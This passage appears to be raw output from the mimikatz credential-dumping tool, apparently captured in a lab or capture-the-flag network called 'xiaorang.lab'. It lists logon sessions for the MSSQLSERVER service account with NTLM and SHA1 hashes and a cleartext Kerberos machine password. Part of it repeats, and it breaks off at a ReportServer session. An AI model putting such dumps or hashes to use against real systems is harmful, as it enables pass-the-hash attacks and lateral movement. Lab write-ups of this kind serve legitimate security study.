 mimikatz 2.2.0 x64 (oe.eo)
* Domain : XIAORANG
* NTLM : cea3e66a2715c71423e7d3f0ff6cd352
* SHA1 : 6de4e8f192569bbc44ae94f273870635ae878094
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : (p4Spnv`&9xTZ=D'D/1z[a:94O:$E!7&zfcMza9k;Se"&>cBCBU0bxw.xL"B>\GmtUT,<:q3Yxfq#`O3sLI;OK" (_T_T5- $zV]-i;)c$qIj&$RgttdZI"m
ssp :
credman :
Authentication Id : 0 ; 93433 (00000000:00016cf9)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/3/6 18:11:27
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : cea3e66a2715c71423e7d3f0ff6cd352
* SHA1 : 6de4e8f192569bbc44ae94f273870635ae878094
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : (p4Spnv`&9xTZ=D'D/1z[a:94O:$E!7&zfcMza9k;Se"&>cBCBU0bxw.xL"B>\GmtUT,<:q3Yxfq#`O3sLI;OK" (_T_T5- $zV]-i;)c$qIj&$RgttdZI"m
ssp :
credman :
Authentication Id : 0 ; 91717 (00000000:00016645)
Session : Service from 0
User Name : ReportServer